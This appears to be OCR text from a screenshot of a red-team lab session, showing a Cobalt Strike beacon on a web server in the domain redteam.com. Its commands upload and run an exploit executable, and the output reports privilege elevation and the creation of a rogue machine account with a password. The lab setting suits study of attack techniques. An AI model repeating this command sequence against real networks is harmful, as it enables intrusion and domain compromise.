 主页
other_kali
redteam.com_dc1
redteam.com_web2_12
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.20.12 192.168.20.12 DefaultAppPool WEB2 2092 43ms
复制选区(S) Ctrl+Shift+C
粘贴剪切板内容(B) Ctrl+Shift+V
粘贴选区(E) Shift+Ins
缩小(I) Ctrl++
放大(O) Ctrl+-
重置大小(T) Ctrl+0
清空活动终端(C) Ctrl+Shift+X
水平布局终端(H)
垂直布局终端(V)
折叠布局子终端(C)
下拉菜单(T) Ctrl+Shift+M
参数配置(P)...
文件(F) 动作(A)
root@kali: ~/...ck
root@kali:~/too
Event Log X Listeners X Beacon 192.168.20.12@2092 X Files 192.168.20.12@2092 X
[+] received output:
发生系统错误 5。
拒绝访问。
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
web2
[+] host called home, sent: 19 bytes
beacon> upload /tmp/exp.exe (c:\Users\Public\exp.exe)
[*] Tasked beacon to upload /tmp/exp.exe as c:\Users\Public\exp.exe
[+] host called home, sent: 9284 bytes
beacon> shell exp.exe
[*] Tasked beacon to run: exp.exe
[+] host called home, sent: 38 bytes
[+] received output:
[+] Elevate permissions on web2
[+] Domain = redteam.com
[+] Domain Controller = 192.168.20.10
[+] Machine account: evilpc Password: 123456 added
[+] evilpc SID : S-1-5-21-4048629516-270742816-151215405-1167
[WEB2] DefaultAppPool/2092
beacon>